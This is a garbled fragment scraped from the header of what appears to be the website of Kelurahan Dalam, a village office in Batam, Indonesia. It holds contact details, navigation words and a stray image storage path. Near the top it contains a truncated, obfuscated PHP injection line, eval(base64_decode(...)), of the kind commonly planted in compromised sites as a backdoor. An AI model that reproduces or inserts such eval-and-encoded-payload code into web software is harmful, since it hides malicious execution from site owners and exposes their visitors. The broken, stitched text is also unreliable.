
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJ
📞 (021) 061-231-372
✉️ info@kelurahandalam.com
Kelurahan Dalam
B
Dalam, Kecamatan Belakang Padang, Kota
Batam, Kepulauan Riau
Beranda
/
Pemerintahan
Pe